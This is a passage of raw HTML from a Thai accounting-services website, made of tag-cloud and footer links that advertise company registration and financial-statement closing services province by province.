รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2926 tag-link-position-32" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2929 tag-link-position-33" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2932 tag-link-position-34" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2935 tag-link-position-35" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2941 tag-link-position-36" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2938 tag-link-position-37" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87/" class="tag-cloud-link tag-link-2906 tag-link-position-38" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยากันยุง (143 รายการ)">รับจดทะเบียนบริษัท พ่นยากันยุง</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%86%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%a3%e0%b8%84/" class="tag-cloud-link tag-link-2907 tag-link-position-39" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค (143 รายการ)">รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="tag-cloud-link tag-link-2899 tag-link-position-40" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท สุขภาพ (143 รายการ)">รับจดทะเบียนบริษัท สุขภาพ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-2904 tag-link-position-41" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอลกอฮอล์ (143 รายการ)">รับจดทะเบียนบริษัท แอลกอฮอล์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8b%e0%b8%99%e0%b9%80%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2/" class="tag-cloud-link tag-link-2909 tag-link-position-42" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า (143 รายการ)">รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b2/" class="tag-cloud-link tag-link-2912 tag-link-position-43" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท โมเดอร์นา (143 รายการ)">รับจดทะเบียนบริษัท โมเดอร์นา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%84%e0%b8%9f%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-2913 tag-link-position-44" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ไฟเซอร์ (143 รายการ)">รับจดทะเบียนบริษัท ไฟเซอร์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-2713 tag-link-position-45" style="font-size: 8pt;" aria-label="รับปิดงบการเงินชาวต่างชาติ (143 รายการ)">รับปิดงบการเงินชาวต่างชาติ</a></div>
</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-12">
					<aside id="sow-editor-4" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2562/">รับปิดงบการเงิน ปี2562</a><br />
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2563/">รับปิดงบการเงิน ปี2563</a><br />
<a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครสวรรค์/" title="Permalink to รับปิดงบการเงินนครสวรรค์" rel="bookmark">รับปิดงบการเงินนครสวรรค์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยะลา/" title="Permalink to รับปิดงบการเงินยะลา" rel="bookmark">รับปิดงบการเงินยะลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุราษฎร์ธานี/" title="Permalink to รับปิดงบการเงินสุราษฎร์ธานี" rel="bookmark">รับปิดงบการเงินสุราษฎร์ธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสงขลา/" title="Permalink to รับปิดงบการเงินสงขลา" rel="bookmark">รับปิดงบการเงินสงขลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสตูล/" title="Permalink to รับปิดงบการเงินสตูล" rel="bookmark">รับปิดงบการเงินสตูล</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระนอง/" title="Permalink to รับปิดงบการเงินระนอง" rel="bookmark">รับปิดงบการเงินระนอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินภูเก็ต/" title="Permalink to รับปิดงบการเงินภูเก็ต" rel="bookmark">รับปิดงบการเงินภูเก็ต</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพัทลุง/" title="Permalink to รับปิดงบการเงินพัทลุง" rel="bookmark">รับปิดงบการเงินพัทลุง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพังงา/" title="Permalink to รับปิดงบการเงินพังงา" rel="bookmark">รับปิดงบการเงินพังงา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปัตตานี/" title="Permalink to รับปิดงบการเงินปัตตานี" rel="bookmark">รับปิดงบการเงินปัตตานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนราธิวาส/" title="Permalink to รับปิดงบการเงินนราธิวาส" rel="bookmark">รับปิดงบการเงินนราธิวาส</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครศรีธรรมราช/" title="Permalink to รับปิดงบการเงินนครศรีธรรมราช" rel="bookmark">รับปิดงบการเงินนครศรีธรรมราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตรัง/" title="Permalink to รับปิดงบการเงินตรัง" rel="bookmark">รับปิดงบการเงินตรัง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชุมพร/" title="Permalink to รับปิดงบการเงินชุมพร" rel="bookmark">รับปิดงบการเงินชุมพร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกระบี่/" title="Permalink to รับปิดงบการเงินกระบี่" rel="bookmark">รับปิดงบการเงินกระบี่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินราชบุรี/" title="Permalink to รับปิดงบการเงินราชบุรี" rel="bookmark">รับปิดงบการเงินราชบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบุรี/" title="Permalink to รับปิดงบการเงินเพชรบุรี" rel="bookmark">รับปิดงบการเงินเพชรบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินประจวบคีรีขันธ์/" title="Permalink to รับปิดงบการเงินประจวบคีรีขันธ์" rel="bookmark">รับปิดงบการเงินประจวบคีรีขันธ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตาก/" title="Permalink to รับปิดงบการเงินตาก" rel="bookmark">รับปิดงบการเงินตาก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาญจนบุรี/" title="Permalink to รับปิดงบการเงินกาญจนบุรี" rel="bookmark">รับปิดงบการเงินกาญจนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระแก้ว/" title="Permalink to รับปิดงบการเงินสระแก้ว" rel="bookmark">รับปิดงบการเงินสระแก้ว</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระยอง/" title="Permalink to รับปิดงบการเงินระยอง" rel="bookmark">รับปิดงบการเงินระยอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปราจีนบุรี/" title="Permalink to รับปิดงบการเงินปราจีนบุรี" rel="bookmark">รับปิดงบการเงินปราจีนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตราด/" title="Permalink to รับปิดงบการเงินตราด" rel="bookmark">รับปิดงบการเงินตราด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชลบุรี/" title="Permalink to รับปิดงบการเงินชลบุรี" rel="bookmark">รับปิดงบการเงินชลบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินฉะเชิงเทรา/" title="Permalink to รับปิดงบการเงินฉะเชิงเทรา" rel="bookmark">รับปิดงบการเงินฉะเชิงเทรา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินจันทบุรี/" title="Permalink to รับปิดงบการเงินจันทบุรี" rel="bookmark">รับปิดงบการเงินจันทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุทัยธานี/" title="Permalink to รับปิดงบการเงินอุทัยธานี" rel="bookmark">รับปิดงบการเงินอุทัยธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอ่างทอง/" title="Permalink to รับปิดงบการเงินอ่างทอง" rel="bookmark">รับปิดงบการเงินอ่างทอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระบุรี/" title="Permalink to รับปิดงบการเงินสระบุรี" rel="bookmark">รับปิดงบการเงินสระบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุพรรณบุรี/" title="Permalink to รับปิดงบการเงินสุพรรณบุรี" rel="bookmark">รับปิดงบการเงินสุพรรณบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุโขทัย/" title="Permalink to รับปิดงบการเงินสุโขทัย" rel="bookmark">รับปิดงบการเงินสุโขทัย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสิงห์บุรี/" title="Permalink to รับปิดงบการเงินสิงห์บุรี" rel="bookmark">รับปิดงบการเงินสิงห์บุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสาคร/" title="Permalink to รับปิดงบการเงินสมุทรสาคร" rel="bookmark">รับปิดงบการเงินสมุทรสาคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสงคราม/" title="Permalink to รับปิดงบการเงินสมุทรสงคราม" rel="bookmark">รับปิดงบการเงินสมุทรสงคราม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรปราการ/" title="Permalink to รับปิดงบการเงินสมุทรปราการ" rel="bookmark">รับปิดงบการเงินสมุทรปราการ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลพบุรี/" title="Permalink to รับปิดงบการเงินลพบุรี" rel="bookmark">รับปิดงบการเงินลพบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบูรณ์/" title="Permalink to รับปิดงบการเงินเพชรบูรณ์" rel="bookmark">รับปิดงบการเงินเพชรบูรณ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิษณุโลก/" title="Permalink to รับปิดงบการเงินพิษณุโลก" rel="bookmark">รับปิดงบการเงินพิษณุโลก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิจิตร/" title="Permalink to รับปิดงบการเงินพิจิตร" rel="bookmark">รับปิดงบการเงินพิจิตร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอยุธยา/" title="Permalink to รับปิดงบการเงินอยุธยา" rel="bookmark">รับปิดงบการเงินอยุธยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปทุมธานี/" title="Permalink to รับปิดงบการเงินปทุมธานี" rel="bookmark">รับปิดงบการเงินปทุมธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนนทบุรี/" title="Permalink to รับปิดงบการเงินนนทบุรี" rel="bookmark">รับปิดงบการเงินนนทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครปฐม/" title="Permalink to รับปิดงบการเงินนครปฐม" rel="bookmark">รับปิดงบการเงินนครปฐม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครนายก/" title="Permalink to รับปิดงบการเงินนครนายก" rel="bookmark">รับปิดงบการเงินนครนายก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยนาท/" title="Permalink to รับปิดงบการเงินชัยนาท" rel="bookmark">รับปิดงบการเงินชัยนาท</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกำแพงเพชร/" title="Permalink to รับปิดงบการเงินกำแพงเพชร" rel="bookmark">รับปิดงบการเงินกำแพงเพชร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอำนาจเจริญ/" title="Permalink to รับปิดงบการเงินอำนาจเจริญ" rel="bookmark">รับปิดงบการเงินอำนาจเจริญ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุบลราชธานี/" title="Permalink to รับปิดงบการเงินอุบลราชธานี" rel="bookmark">รับปิดงบการเงินอุบลราชธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองบัวลำภู/" title="Permalink to รับปิดงบการเงินหนองบัวลำภู" rel="bookmark">รับปิดงบการเงินหนองบัวลำภู</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองคาย/" title="Permalink to รับปิดงบการเงินหนองคาย" rel="bookmark">รับปิดงบการเงินหนองคาย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินศรีสะเกษ/" title="Permalink to รับปิดงบการเงินศรีสะเกษ" rel="bookmark">รับปิดงบการเงินศรีสะเกษ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุรินทร์/" title="Permalink to รับปิดงบการเงินสุรินทร์" rel="bookmark">รับปิดงบการเงินสุรินทร์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสกลนคร/" title="Permalink to รับปิดงบการเงินสกลนคร" rel="bookmark">รับปิดงบการเงินสกลนคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเลย/" title="Permalink to รับปิดงบการเงินเลย" rel="bookmark">รับปิดงบการเงินเลย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินร้อยเอ็ด/" title="Permalink to รับปิดงบการเงินร้อยเอ็ด" rel="bookmark">รับปิดงบการเงินร้อยเอ็ด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยโสธร/" title="Permalink to รับปิดงบการเงินยโสธร" rel="bookmark">รับปิดงบการเงินยโสธร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมุกดาหาร/" title="Permalink to รับปิดงบการเงินมุกดาหาร" rel="bookmark">รับปิดงบการเงินมุกดาหาร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมหาสารคาม/" title="Permalink to รับปิดงบการเงินมหาสารคาม" rel="bookmark">รับปิดงบการเงินมหาสารคาม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบุรีรัมย์/" title="Permalink to รับปิดงบการเงินบุรีรัมย์" rel="bookmark">รับปิดงบการเงินบุรีรัมย์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบึงกาฬ/" title="Permalink to รับปิดงบการเงินบึงกาฬ" rel="bookmark">รับปิดงบการเงินบึงกาฬ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินโคราช/" title="Permalink to รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช" 